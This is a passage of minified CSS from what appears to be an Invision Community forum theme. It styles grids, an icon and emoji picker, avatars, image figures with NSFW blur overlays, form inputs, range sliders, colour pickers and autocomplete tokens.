;}.ipsFluid--2{--i-fluid--max:2;}.ipsFluid--3{--i-fluid--max:3;}.ipsFluid--4{--i-fluid--max:4;}.ipsFluid--5{--i-fluid--max:5;}.ipsFluid--6{--i-fluid--max:6;}.ipsFluid--7{--i-fluid--max:7;}.ipsFluid--8{--i-fluid--max:8;}.ipsFluid--min-1{--i-fluid--min:1;}.ipsFluid--min-2{--i-fluid--min:2;}.ipsFluid--min-3{--i-fluid--min:3;}.ipsFluid--min-4{--i-fluid--min:4;}.ipsFluid--min-5{--i-fluid--min:5;}.ipsFluid--min-6{--i-fluid--min:6;}.ipsColumns{--i-basis:300px;--i-column-gap:var(--i-sp_2);--i-row-gap:var(--i-column-gap);display:flex;flex-wrap:wrap;gap:var(--i-row-gap) var(--i-column-gap);}.ipsColumns--reverse{flex-wrap:wrap-reverse;}:where(.ipsColumns > *){flex:1 1 var(--i-basis);}.ipsColumns__primary{flex-basis:55%;flex-grow:9999;}.ipsColumns__secondary{--i-basis:auto;}@media (max-width:767px){.ipsColumns--stack{display:grid;}}.ipsColumns--lines{gap:1px;background-color:var(--i-background_4);}:where(.ipsColumns--lines > *){background-color:var(--i-background_1);}:where(.ipsColumns--lines > .ipsColumns__secondary){background-color:var(--i-background_2);}@media (min-width:980px){.ipsColumns--lines > :nth-child(1):nth-last-child(2){border-start-start-radius:inherit;border-end-start-radius:inherit;}.ipsColumns--lines > :nth-child(2):nth-last-child(1){border-start-end-radius:inherit;border-end-end-radius:inherit;}}.ipsColumns--padding > *, .ipsFluid--padding > *{padding:var(--i-sp_3);}.ipsSpanGrid{display:grid;gap:var(--i-sp_2);}.ipsGrid:has(> [class*="ipsGrid_span"]){display:grid;gap:var(--i-sp_2);}@media (min-width:768px){.ipsSpanGrid{grid-template-columns:repeat(12, 1fr);}.ipsGrid:has(> [class*="ipsGrid_span"]){grid-template-columns:repeat(12, 1fr);}.ipsSpanGrid .ipsSpanGrid__2, .ipsGrid_span2{grid-column:span 2;}.ipsSpanGrid .ipsSpanGrid__3, .ipsGrid_span3{grid-column:span 3;}.ipsSpanGrid .ipsSpanGrid__4, .ipsGrid_span4{grid-column:span 4;}.ipsSpanGrid .ipsSpanGrid__5, .ipsGrid_span5{grid-column:span 5;}.ipsSpanGrid .ipsSpanGrid__6, .ipsGrid_span6{grid-column:span 6;}.ipsSpanGrid .ipsSpanGrid__7, .ipsGrid_span7{grid-column:span 7;}.ipsSpanGrid .ipsSpanGrid__8, .ipsGrid_span8{grid-column:span 8;}.ipsSpanGrid .ipsSpanGrid__9, .ipsGrid_span9{grid-column:span 9;}.ipsSpanGrid .ipsSpanGrid__10, .ipsGrid_span10{grid-column:span 10;}.ipsSpanGrid .ipsSpanGrid__11, .ipsGrid_span11{grid-column:span 11;}.ipsSpanGrid .ipsSpanGrid__12, .ipsGrid_span12{grid-column:span 12;}}:where([data-ips-animating]), :where([data-ips-animating])::backdrop{--i-animation-name:initial;--i-animation-duration:initial;animation-name:var(--i-animation-name, none);animation-duration:var(--i-animation-duration, .25s);animation-timing-function:ease-in-out;}:where([data-ips-animating="closing"]), :where([data-ips-animating="closing"])::backdrop{animation-direction:reverse;}@media (prefers-reduced-motion:reduce){[data-ips-animating], [data-ips-animating]::backdrop{animation-duration:0s;}}[data-ips-hidden-animation="slide"]{--i-animation-name:ipshidden_slide;}@keyframes ipshidden_slide{0%{max-height:0;overflow:hidden;}100%{max-height:var(--i-animating-height);overflow:hidden;}}[data-ips-hidden-animation="slide-fade"]{--i-animation-name:ipshidden_slide-fade;}@keyframes ipshidden_slide-fade{0%{opacity:0;max-height:0;overflow:hidden;}100%{opacity:1;max-height:var(--i-animating-height);overflow:hidden;}}[data-ips-hidden-animation="fade"]{--i-animation-name:ipshidden_fade;}@keyframes ipshidden_fade{from{opacity:0;}}[data-ips-animating]::backdrop{animation-name:ipshidden_fade;}i-details-content{display:block;--i-animation-name:ipshidden_slide;}[aria-expanded="true"] .ipsAria__expanded-false, [aria-expanded="false"] .ipsAria__expanded-true, .ipsAria__expanded-hide[aria-expanded="true"]{display:none !important;}#ipsIconPicker__backdrop{background:color-mix(in srgb, var(--i-background_dark) 60%, transparent);z-index:calc(1 + var(--ips-js-zindex-top));}.ipsIconPicker{--i-box--ba-co:var(--i-dropdown--ba-co);background:var(--i-box--ba-co);border-radius:var(--i-box--bo-ra);display:flex;flex-direction:column;flex:1 1 auto;margin:auto;max-width:1200px;height:100%;overflow:hidden;}.ipsIconPicker > *{flex:0 0 auto;}.ipsIconPicker__search{display:flex;gap:.7em;background:var(--i-background_3);position:relative;padding:.7em;}.ipsIconPicker--anchored .ipsIconPicker__search{background:var(--i-background_2);padding:0.5em;gap:0.5em;}.ipsIconPicker__search::before{content:'\f002';position:absolute;inset-inline-start:2em;align-self:center;font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-weight:900;pointer-events:none;}.ipsIconPicker--anchored .ipsIconPicker__search::before{inset-inline-start:1.3em;}.ipsIconPicker__search [type="text"]{flex:1 1 100%;padding:.8em 1em;padding-inline-start:3em;font-size:1.1em;}.ipsIconPicker--anchored .ipsIconPicker__search [type="text"]{padding:0.5em;padding-inline-start:2.4em;font-size:1em;}.ipsIconPicker__search [type="text"]::placeholder{opacity:1;color:var(--i-color_soft);}.ipsIconPicker__close{width:1.5em;aspect-ratio:1;display:grid;place-content:center;font-size:1.8em;color:var(--i-color_soft);margin-inline-start:auto;}.ipsIconPicker__close:hover{color:var(--i-color_hard);}.ipsIconPicker__tabs{display:flex;align-items:center;border-bottom:1px solid var(--i-background_3);padding:.5em;}.ipsIconPicker__tabs [data-role="tabs"]{--i-co:var(--i-color_soft);--hover-co:var(--i-color_hard);--hover-ba-co:var(--i-background_3);--active-co:var(--i-secondary-contrast);--active-ba-co:var(--i-secondary);display:flex;gap:.5em;}.ipsIconPicker--anchored .ipsIconPicker__tabs [data-role="tabs"]{flex-grow:1;justify-content:stretch;}.ipsIconPicker--anchored .ipsIconPicker__tabs [data-role="tabs"] > button{flex-grow:1;text-align:center;font-size:12px;padding:0.6em;}.ipsIconPicker__tabs [data-role="tabs"] button{--i-outline-offset:-2px;display:block;padding:0.8em 1.4em;border-radius:5px;font-weight:600;}.ipsIconPicker__tabs [data-role="tabs"] button:where(:hover){color:var(--hover-co);background:var(--hover-ba-co);}.ipsIconPicker__tabs [data-role="tabs"] [data-active]{color:var(--active-co);background:var(--active-ba-co);}.ipsIconPicker__category-title{padding:1em;background:var(--i-background_1);color:var(--i-color_soft);position:-webkit-sticky;position:sticky;top:0;z-index:3;font-weight:600;}.ipsIconPicker--anchored .ipsIconPicker__category-title{padding:0.5em;top:-1px;background:var(--i-background_2);}.ipsIconPicker [data-role="iconarea"], .ipsIconPicker__selectedIcons{display:grid;grid-template-columns:repeat(auto-fill, minmax(clamp(55px, 7vw, 80px), 1fr));text-align:center;padding:1em;}.ipsIconPicker--anchored [data-role="iconarea"]{grid-template-columns:repeat(auto-fill, minmax(40px, 1fr));padding:0.5em;}.ipsIconPicker--anchored .ipsIconPicker__root-icon-area--empty{display:flex;align-items:center;justify-content:center;}.ipsIconPicker [data-role="iconpicker_item"]{display:grid;place-content:center;border-radius:min(var(--i-design-radius), 5px);aspect-ratio:1;position:relative;}.ipsIconPicker [data-role="iconpicker_item"][data-icon-selected]::after{content:'×';background:var(--i-secondary);color:var(--i-secondary-contrast);position:absolute;inset-inline-end:4px;top:4px;border-radius:50%;font-size:14px;font-weight:bold;height:1.2em;width:1.2em;line-height:1;text-align:center;}.ipsIconPicker [data-role="iconpicker_item"]:hover{background:var(--i-background_2);}.ipsIconPicker [data-role="iconpicker_item"]:is(.ipsIconPicker__option--active, :focus, :focus-visible){z-index:1;outline:var(--i-outline-width) var(--i-outline-style) var(--i-outline-color);outline-offset:var(--i-outline-offset);background:var(--if-light, var(--i-background_3)) var(--if-dark, var(--i-background_5));}.ipsIconPicker [data-role="iconpicker_item"].ipsIconPicker__disabled{filter:grayscale(1) opacity(60%);pointer-events:none;cursor:not-allowed;}.ipsIconPicker__content{font-size:42px;display:grid;place-content:center;overflow:hidden;font-family:"Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}.ipsIconPicker--anchored [data-role="emojiarea"] .ipsIconPicker__content{font-size:28px;overflow:hidden;}.ipsIconPicker--anchored [data-role="faarea"] .ipsIconPicker__content{font-size:20px;}.ipsIconPicker__content svg{width:1em;}.ipsIconPicker__title{display:none;}.ipsIconPicker__iconWrap{flex:1 1 auto;display:flex;flex-direction:column;}.ipsIconPicker__container{display:flex;flex-direction:column;position:relative;flex-grow:1;}.ipsIconPicker__fa-attribution{position:absolute;top:1em;inset-inline-end:1.3em;z-index:10;font-weight:600;color:var(--i-color_soft);font-size:.9em;}.ipsIconPicker--anchored .ipsIconPicker__fa-attribution{top:revert;bottom:0;padding-top:0.25em;padding-left:0.5em;background-color:var(--i-background_1);inset-inline-end:1em;border-top-left-radius:0.25em;}[data-role="emojiarea"] .ipsIconPicker__fa-attribution{display:none;}.ipsIconPicker__fa-attribution i{font-size:.8em;margin-inline-start:.3em;}.ipsIconPicker__iconWrap [data-role="icons"]{overflow-y:scroll;overflow-x:hidden;flex:1 1 auto;overscroll-behavior:contain;height:100%;}.ipsIconPicker--anchored .ipsIconPicker__iconWrap [data-role="icons"]{min-height:50px;min-width:280px;scrollbar-width:thin;padding-bottom:0.8em;}.ipsIconPicker .ipsLoading *{opacity:0;}.ipsIconPicker__root-icon-area--empty{display:grid;place-content:center;;}.ipsIconPicker__search [data-role="type_selectors"]{flex:0 0 auto;display:flex;}.ipsIconPicker__search [data-role="type_selectors"]:not(:has(*)), .ipsIconPicker:has([data-tab="fa"][data-active]) [data-role="type_selectors"]{display:none;}.ipsIconPicker__search [data-role="type_selectors"] select{font-size:20px;padding:0 0.8em;padding-inline-end:calc(1.1em + 12px);background-size:auto 12px;background-position:calc(100% - 0.8em) 50%;}.ipsIconPicker__search [data-role="type_selectors"] select[data-field="hair"]{display:none;}.ipsIconPicker [data-role="selected_icons"]:not(:has([data-role="iconpicker_item"])){display:none;}.ipsIconPicker--anchored{width:340px;max-width:95vw;max-height:450px;box-shadow:var(--i-dropdown--bo-sh);--i-arrow-border-top:0;--i-arrow-border-bottom:1;}.ipsIconPicker--panel{max-height:300px;width:300px;}.ipsIconPicker--panel [data-role="iconarea"]{display:block;}.ipsIconPicker--panel [data-role="iconpicker_item"]{display:flex;aspect-ratio:auto;align-items:center;justify-content:start;gap:.8em;width:100%;outline-width:0 !important;padding:0 0.4em;overflow:hidden;}.ipsIconPicker--panel [data-role="iconpicker_item"]:is(.ipsIconPicker__option--active, :focus-visible){background:var(--if-light, var(--i-background_3)) var(--if-dark, var(--i-background_5));}.ipsIconPicker--panel [data-role="emojiarea"] .ipsIconPicker__content{font-size:23px;}.ipsIconPicker--panel .ipsIconPicker__title{display:block;}.ipsIconPicker--panel .ipsIconPicker__title::before, .ipsIconPicker--panel .ipsIconPicker__title::after{content:":";}#ipsIconPicker__backdrop.ipsIconPicker__backdrop--panel{margin-top:10px !important;}#ipsIconPicker__backdrop.ipsIconPicker__backdrop--panel.ipsIconPicker__backdrop--popup{margin-top:-10px !important;}.ipsIconPicker--panel :is(.ipsIconPicker__tabs, .ipsIconPicker__search, .ipsSubmitRow, .ipsIconPicker__category-title), .ipsIconPicker--anchored :is(.ipsSubmitRow, .ipsIconPicker__close, [data-role="selected_icons"]){display:none;}.ipsIconPicker--panel::after{--i-arrow-offset:calc(sqrt(2) * -1);--i-arrow-sh-co:color-mix(in srgb, var(--i-color_hard) 10%, transparent);content:"";position:absolute;bottom:100%;left:clamp(10px, 1px * var(--i-arrow-left, 0) - 8px, 100% - 10px);height:16px;width:16px;filter:drop-shadow(var(--i-arrow-sh-co) 0px calc(1px * var(--i-arrow-offset)) 0px);border:8px solid transparent;border-top-color:var(--i-box--ba-co);border-bottom-color:var(--i-box--ba-co);border-top-width:calc(var(--i-arrow-border-top) * 8px);border-bottom-width:calc(var(--i-arrow-border-bottom) * 8px);}.ipsIconPicker__backdrop--popup .ipsIconPicker--panel::after{--i-arrow-offset:calc(sqrt(2));top:100%;}.ipsIconPicker--anchored .ipsIconPicker__iconWrap{min-height:80px;}.ipsUserPhoto, .ipsThumb{color:var(--i-co);aspect-ratio:1;display:inline-grid;vertical-align:top;overflow:hidden;width:100vw;max-width:100%;}.ipsUserPhoto{border-radius:var(--i-avatar--bo-ra);display:inline-block;position:relative;background:var(--i-background_3);}.ipsUserPhoto img{border-radius:inherit;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;}.ipsUserPhoto--tinier{max-width:24px;}.ipsUserPhoto--tiny{max-width:34px;}.ipsUserPhoto--mini{max-width:44px;}.ipsUserPhoto--small{max-width:54px;}.ipsUserPhoto--medium{max-width:75px;}.ipsUserPhoto--large{max-width:90px;}.ipsThumb{--i-ipsThumb--ratio:1;aspect-ratio:var(--i-ipsThumb--ratio);border-radius:var(--i-thumb--bo-ra);}.ipsThumb > i{container-type:size;display:grid;place-content:center;opacity:.1;overflow:hidden;font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-style:normal;font-weight:900;}.ipsThumb:not(:has(img)){background-color:var(--i-background_3)}:where(.ipsThumb i)::before{content:"\f03e";font-size:40cqmin;}.ipsThumb > *{width:100%;height:100%;grid-area:1/1;}.ipsUserPhoto::after, .ipsThumb::after{content:"";pointer-events:none;border-radius:inherit;grid-area:1/1;}.ipsUserPhoto::after{position:absolute;inset:0;}:where(a.ipsUserPhoto, a.ipsThumb):hover::after{background:color-mix(in srgb, var(--i-color_root) 10%, transparent);}.ipsThumb img{object-fit:cover;border-radius:inherit;}@supports not (aspect-ratio:1){.ipsThumb{position:relative;}.ipsThumb img{position:absolute;}.ipsThumb::before, .ipsUserPhoto::before{content:"";display:block;padding-top:100%;}}.ipsAvatarStack{position:relative;}.ipsAvatarStack__badge{position:absolute;z-index:1;inset-inline-end:0;inset-block-start:0;display:flex;justify-content:center;align-items:center;width:min(2.2em, 60%);aspect-ratio:1;font-size:calc(var(--i-rem) * .8);background:var(--i-background_dark);color:hsl(0 0% 100%);border:2px solid var(--i-background_1);border-radius:50%;margin-block-start:-.5em;margin-inline-end:-.5em;}.ipsAvatarStack__badge::before{content:var(--_icon, none);font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-style:normal;font-weight:900;font-size:.8em;}.ipsAvatarStack__badge--new{--_icon:"\f256";}.ipsAvatarStack__rank{position:absolute;z-index:1;inset-inline-start:-5%;inset-block-end:-5%;width:max(30%, 17px);--bo-wi:2px;filter:drop-shadow( var(--bo-wi) 0 0 var(--i-background_1) ) drop-shadow( 0 var(--bo-wi) 0 var(--i-background_1) ) drop-shadow( calc( var(--bo-wi) * -1 ) 0 0 var(--i-background_1) ) drop-shadow( 0 calc( var(--bo-wi) * -1 ) 0 var(--i-background_1) );}.ipsPhotoPanel .ipsAvatarStack__rank{--bo-wi:1px;}.ipsPhotoPanel{--i-column-gap:initial;--i-photoPanelAvatar:initial;display:flex;gap:var(--i-column-gap, 1em);align-items:start;}@supports (-webkit-touch-callout:none) and (not(translate:none)){.ipsPhotoPanel > :not(:first-child){margin-inline-start:var(--i-column-gap, 1em);}}.ipsPhotoPanel > .ipsUserPhoto, .ipsPhotoPanel .ipsAvatarStack{flex:0 0 auto;width:var(--i-photoPanelAvatar, 2.5em);}.ipsPhotoPanel__text{flex:999 1 auto;display:grid;gap:.1em 1.5em;line-height:1.3;align-self:center;}.ipsPhotoPanel__primary{font-weight:500;}.ipsPhotoPanel__secondary{color:var(--i-color_soft);font-size:inherit;}@container (max-width:720px){.ipsPhotoPanel__secondary:has(.ipsUsername){color:inherit;}}.ipsPhotoPanel__secondary a{color:inherit;}.ipsPhotoPanel--small{--i-column-gap:.6em;--i-photoPanelAvatar:1.4em;}.ipsPhotoPanel--inline{--i-column-gap:.8em;--i-photoPanelAvatar:1.5em;align-items:center;}.ipsPhotoPanel--inline .ipsPhotoPanel__text{display:flex;flex-wrap:wrap;}.ipsFigure{--ipsFigure--icon:"\f87c";color:hsl(0 0% 100%);display:grid;border-radius:min(var(--i-design-radius), 8px);background:oklch(40% calc(var(--i-base-c) * 40%) var(--i-base-h));overflow:hidden;}.ipsFigure[style*="--_height"]{height:var(--_height);}:where(.ipsCarousel .ipsFigure:only-child){height:100%;}.ipsFigure a{color:inherit;}.ipsFigure:has(.ipsFigure__main:focus-visible){outline:2px solid var(--i-color_root);outline-offset:2px;}.ipsFigure > *{grid-area:1/1;border-radius:inherit;position:relative;}.ipsFigure :is(a, button, input, img, video){pointer-events:auto;}.ipsFigure__main{display:grid;overflow:hidden;}.ipsFigure__main > *{grid-area:1/-1;object-fit:cover;place-self:stretch;width:100%;height:100%;}.ipsFigure__main > span{display:grid;place-items:center;}.ipsFigure__icon, .ipsFigure__play{container-type:inline-size;display:grid;place-content:center;position:relative;z-index:2;}.ipsFigure__icon::before, .ipsFigure__play::before{content:var(--ipsFigure--icon);font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-weight:900;font-style:normal;opacity:.2;font-size:min(80px, 25cqmin);}.ipsFigure__play::before{content:"\f144";font-weight:400;pointer-events:none;text-shadow:hsl(0 0% 0% / .2) 0px 1px 2px;opacity:.8;}.ipsFigure__header{align-self:start;pointer-events:none;padding:1em;display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-end;gap:.5em;}.ipsFigure__footer{position:relative;text-shadow:hsl(0 0% 0% / .2) 0px 1px 2px;align-self:end;pointer-events:none;padding:1em;z-index:1;}.ipsFigure__footer a:hover{text-decoration:underline;}.ipsFigure__footer .ipsIndicator{margin-inline-end:.4em;color:inherit;}:where(.ipsFigure__footer > :first-child:not(:only-child)){font-weight:600;}:where(.ipsFigure__footer > :last-child:not(:only-child)){opacity:.8;margin-top:.3em;font-size:.9em;}.ipsFigure__footer::before{content:'';position:absolute;inset:0;top:-60px;z-index:-1;border-bottom-left-radius:inherit;border-bottom-right-radius:inherit;background-image:linear-gradient(to bottom, hsl(0 0% 0% / 0) 0%, hsl(0 0% 0% / .01) 8%, hsl(0 0% 0% / .04) 15%, hsl(0 0% 0% / .1) 22%, hsl(0 0% 0% / .17) 29%, hsl(0 0% 0% / .26) 35%, hsl(0 0% 0% / .35) 41%, hsl(0 0% 0% / .45) 47%, hsl(0 0% 0% / .55) 53%, hsl(0 0% 0% / .65) 59%, hsl(0 0% 0% / .74) 65%, hsl(0 0% 0% / .82) 71%, hsl(0 0% 0% / .9) 77%, hsl(0 0% 0% / .95) 84%, hsl(0 0% 0% / .98) 92%, hsl(0 0% 0%) 100%);opacity:.6;}.ipsFigure__title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;}.ipsFigure--ratio{--_ratio:1;}.ipsFigure--ratio .ipsFigure__main{aspect-ratio:var(--_ratio);}:is(.ipsFigure--contain, .ipsMasonry) .ipsFigure__main > :is(video, img){object-fit:scale-down;width:auto;max-width:100%;height:auto;}.ipsFigure--contain[style*="--_backdrop"]{background-image:var(--_backdrop);background-size:cover;background-position:50%;}.ipsFigure--contain[style*="--_backdrop"] .ipsFigure__main{background:hsl(0 0% 0% / .5);-webkit-backdrop-filter:blur(80px);backdrop-filter:blur(80px);}@media (any-hover:hover){.ipsFigure--hover .ipsFigure__footer{transition:opacity .15s linear;opacity:0;}.ipsFigure--hover:hover .ipsFigure__footer, .ipsFigure--hover .ipsFigure__footer:focus-within{opacity:1;}}.ipsNsfwOverlay{-webkit-backdrop-filter:blur(30px) brightness(.9);backdrop-filter:blur(30px) brightness(.9);display:grid;place-content:center;font-weight:600;padding:.5em;text-align:center;z-index:2;container-type:inline-size;}.ipsNsfwOverlay--no-content{pointer-events:none;}.ipsNsfwOverlay--no-content::before{content:'\f070';font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-weight:400;color:hsl(0 0% 100% / .6);font-size:min(80px, 20cqmin);}.ipsNsfwOverlay button{background:hsl(0 0% 100% / .2);border-radius:5px;padding:.5em 1.2em;margin-top:1em;place-self:center;}.ipsNsfwOverlay button:hover{background:hsl(0 0% 100% / .3);}.ipsFigure:has(.ipsNsfwOverlay) :is(.ipsFigure__header, .ipsFigure__footer), .ipsFigure__header:not(:has(*)){display:none;}@media (max-width:767px){.ipsMasonry .ipsNsfwOverlay{pointer-events:none;}.ipsMasonry .ipsNsfwOverlay *{display:none;}.ipsMasonry .ipsNsfwOverlay::before{content:'\f070';font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-weight:400;grid-area:1/-1;display:grid;place-content:center;opacity:.6;font-size:min(80px, 20cqmin);}}.ipsData__icon .ipsFigure__main{aspect-ratio:1;}.ipsFallbackImage{background-color:var(--i-empty-image--ba-co, oklch(var(--if-light, 60% 25%) var(--if-dark, 35% 15%) var(--_hue, var(--i-base-h))));display:grid;border-radius:inherit;overflow:hidden;}.ipsFallbackImage::before{content:'';background-image:url('../resources/core_84c1e40ea0e759e3f1505eb1788ddf3c_pattern.svg');background-size:cover;background-position:50%;mix-blend-mode:overlay;opacity:.5;}.ipsCoverPhoto__container .ipsFallbackImage{position:absolute;inset:0;}:where(:is(.ipsData__item, .ipsData__blog-item):nth-child(8n - 7) .ipsFallbackImage){--_hue:0;}:where(:is(.ipsData__item, .ipsData__blog-item):nth-child(8n - 6) .ipsFallbackImage){--_hue:45;}:where(:is(.ipsData__item, .ipsData__blog-item):nth-child(8n - 5) .ipsFallbackImage){--_hue:90;}:where(:is(.ipsData__item, .ipsData__blog-item):nth-child(8n - 4) .ipsFallbackImage){--_hue:135;}:where(:is(.ipsData__item, .ipsData__blog-item):nth-child(8n - 3) .ipsFallbackImage){--_hue:180;}:where(:is(.ipsData__item, .ipsData__blog-item):nth-child(8n - 2) .ipsFallbackImage){--_hue:225;}:where(:is(.ipsData__item, .ipsData__blog-item):nth-child(8n - 1) .ipsFallbackImage){--_hue:270;}:where(:is(.ipsData__item, .ipsData__blog-item):nth-child(8n - 0) .ipsFallbackImage){--_hue:315;}.ipsInput:where(:not([type="checkbox"], [type="radio"], [type="range"])){--i-outline-width:0px;background-color:var(--i-input--ba-co);border-radius:var(--i-input--bo-ra);border:var(--i-input--bo-wi) var(--i-input--bo-st, solid) var(--i-input--bo-co);box-shadow:var(--i-input--bo-sh, none);color:var(--i-co);display:inline-flex;padding:var(--i-input--pa-bl) var(--i-input--pa-in);width:100%;max-width:100%;vertical-align:middle;}.ipsEditor__tiptap-wrap--codeMode{--i-outline-width:0px;background-color:var(--i-box--ba-co);border-radius:var(--i-input--bo-ra);border:var(--i-input--bo-wi) var(--i-input--bo-st, solid) var(--i-input--bo-co);box-shadow:var(--i-input--bo-sh, none);}:where([data-ips-scheme="light"]) :where(.ipsInput:not([type="checkbox"], [type="radio"], [type="range"])){background-clip:padding-box;}@media (any-hover:hover){.ipsInput:where(:not([type="checkbox"], [type="radio"], [type="range"], .ipsInput--pseudo)):hover{border-color:var(--i-input-hover--bo-co);}}@media (hover:none) and (max-width:1024px){.ipsInput:where(:not([type="checkbox"], [type="radio"], [type="range"])){font-size:max(16px, 1em);}}.ipsInput:focus-within, .ipsInput:where(:not([type="checkbox"], [type="radio"], [type="range"])):focus{outline:2px solid var(--i-input-active--bo-co);outline-offset:-1px;}.ipsInput::placeholder{color:inherit;opacity:var(--i-placeholder--op, .75);}.ipsInput:where([type="number"], [type="date"], [type="time"]){width:auto;}.ipsInput--fluid{field-sizing:content;}.ipsInput:where([type="range"]){flex:1 1 auto;--i-co:var(--i-color_root);--_track--op:.2;-webkit-appearance:none;appearance:none;background:transparent;cursor:ew-resize;width:100%;border:0;height:1.4em;box-shadow:none;padding:0;color:var(--i-co);outline:none !important;}.ipsInput:where([type="range"]):focus-visible::-webkit-slider-thumb{outline:2px solid var(--i-input-active--bo-co);outline-offset:4px;}.ipsInput:where([type="range"]):focus-visible::-moz-range-thumb{outline:2px solid var(--i-input-active--bo-co);outline-offset:4px;}.ipsInput:where([type="range"]):is(:hover, :focus-visible){--_track--op:.5;--_thumb--sc:1;}.ipsInput:where([type="range"])::-webkit-slider-runnable-track{background:currentColor;opacity:var(--_track--op);height:5px;border-radius:3px;transition:.2s;}.ipsInput:where([type="range"])::-moz-range-track{background:currentColor;opacity:var(--_track--op);height:5px;border-radius:3px;transition:.2s;}.ipsInput:where([type="range"])::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;margin-top:-6px;background-color:var(--i-co);border:none;height:16px;width:8px;border-radius:3px;transform:scale(var(--_thumb--sc, .7));transition:.2s;box-shadow:var(--i-background_1) 0px 0px 0px 2px;}.ipsInput:where([type="range"])::-moz-range-thumb{background-color:var(--i-co);border:none;height:16px;width:8px;border-radius:3px;transform:scale(var(--_thumb--sc, .7));transition:.2s;box-shadow:var(--i-background_1) 0px 0px 0px 2px;}@media(hover:none){.ipsInput:where([type="range"])::-webkit-slider-thumb{width:40px;height:20px;margin-top:-10px;border-radius:6px;transform:none;}}.ipsInput:where([type="color"]){padding:0;border-radius:inherit;height:100%;opacity:0;}.ipsInput:where([type="color"])::-moz-color-swatch{border:none;padding:0;margin:0;}.ipsInput:where([type="color"])::-webkit-color-swatch{border:none;padding:0;margin:0;}.ipsInput:where([type="color"])::-webkit-color-swatch-wrapper{padding:0;margin:0;border:none;}.ipsInput__color-wrap{--i-co-inverse:#000;--i-co:#fff;display:flex;gap:.5em;align-items:center;}.ipsInput__color-wrap-inner{display:inline-flex;justify-content:stretch;min-width:50px;border-radius:calc(var(--i-button--bo-ra, 3) * 1px);height:2em;height:2lh;position:relative;flex-basis:14ch;border:1px solid color-mix(in srgb, var(--i-color_soft) 20%, transparent);background:var(--i-co);}.ipsInput__color-wrap-inner input{cursor:pointer;}.ipsInput__color-wrap-inner .ipsInput__color-iro-container{display:none;}.ipsInput__color-wrap-inner .ipsInput__color-iro-container--open{display:block;position:absolute;top:100%;z-index:var(--ips-js-zindex-top);}.ipsInput--color-disabled{background:none;position:relative;}.ipsInput--color-disabled::before, .ipsInput--color-disabled::after{position:absolute;content:"";inset:0;}.ipsInput--color-disabled::before{background:var(--i-background_1);}.ipsInput--color-disabled::after{--i-ch-fg:color-mix(in srgb, var(--i-background_1) 75%, var(--i-color_root));background-image:linear-gradient(45deg, var(--i-ch-fg) 25%, transparent 25%), linear-gradient(-45deg, var(--i-ch-fg) 25%, transparent 25%), linear-gradient(45deg, transparent 75%, var(--i-ch-fg) 75%), linear-gradient(-45deg, transparent 75%, var(--i-ch-fg) 75%);background-size:1lh 1lh;background-position:0 0, 0 10px, 10px -10px, -10px 0px;}.ipsInput--color-disabled input[type='color']:not(:active, :focus-within){opacity:0;}.ipsInput__color-label{position:absolute;inset:0;display:inline;align-content:center;padding:0 1em;color:var(--i-co-inverse);border-radius:inherit;}.ipsInput__color-label::before{}.ipsInput__color-label:focus-visible{outline-offset:0;outline-color:black;}select.ipsInput:where(:not([multiple])){padding:var(--i-input--pa-bl) var(--i-input--pa-in);padding-inline-end:calc(var(--i-input--pa-in) * 3);background-image:var(--i-select--dark-arrow);background-size:auto 1em;background-repeat:no-repeat;background-position:calc(100% - 1em) 50%;}:where([data-ips-scheme="dark"]) select.ipsInput:where(:not([multiple])){background-image:var(--i-select--light-arrow);}[dir="rtl"] select.ipsInput:where(:not([multiple])){background-position:1em 50%;}select.ipsInput:is([name*="[day]"], [name*="[month]"], [name*="[year]"]){width:auto;}select.ipsInput[multiple]{padding:0;}@supports (hanging-punctuation:first) and (-webkit-appearance:none){select.ipsInput[multiple]{padding:.4em;}}select.ipsInput[multiple] option:hover{background:var(--i-background_3);}select.ipsInput[multiple] option:checked{background:var(--i-primary);color:var(--i-primary-contrast);}.ipsInput--auto{width:auto;}.ipsInput--primary, .ipsInput--primary input, .ipsFieldRow--primary input{font-size:1.2em;}.ipsInput--dummy{min-height:2em;}.ipsInput::-webkit-search-cancel-button{display:none;}:where(textarea).ipsInput{height:auto;padding:var(--i-input--pa-bl) var(--i-input--pa-in);resize:vertical;}.ipsInput:disabled{opacity:.4;font-style:italic;pointer-events:none;}.ipsInput:disabled{background-color:var(--i-background_3);}textarea.ipsField_codeInput{font-family:"Courier New", Courier, monospace;}[data-controller="core.global.core.prefixedAutocomplete"]{display:flex;flex-wrap:wrap-reverse;gap:.5em;}.ipsFieldRow__content [data-role="prefixRow"]{flex:1 0 auto;}.ipsFieldRow__content [data-role="prefixRow"] .ipsButton{height:100%;width:100%;}.ipsAutoComplete__list{display:flex;flex-wrap:wrap;gap:.3em;isolation:isolate;}.ipsAutoComplete__add:not(:first-child){margin-inline-start:1em;}.ipsAutoComplete__add [data-action="addToken"]::before{content:'';position:absolute;inset:0;z-index:-1;}.ipsAutoComplete__add [data-action="addToken"]{display:block;font-size:.9em;color:var(--i-color_root);padding:0 .6em;line-height:2;}.ipsAutoComplete__add [data-action="addToken"]:hover{color:var(--i-color_hard);}.cToken{--_co:var(--i-color_primary);background-color:var(--i-background_4);background-color:color-mix(in srgb, currentColor 10%, transparent);color:var(--_co);display:inline-flex;font-size:.9em;border-radius:min(5px, var(--i-design-radius));padding:0 1em;cursor:pointer;max-width:100%;overflow:hidden;font-weight:500;line-height:2;}.cToken.cToken_selected{--_co:var(--i-primary-contrast);background:var(--i-primary);}.cToken_close{padding:0 .5em;margin-inline-start:1em;margin-inline-end:-1em;border-inline-start:1px solid 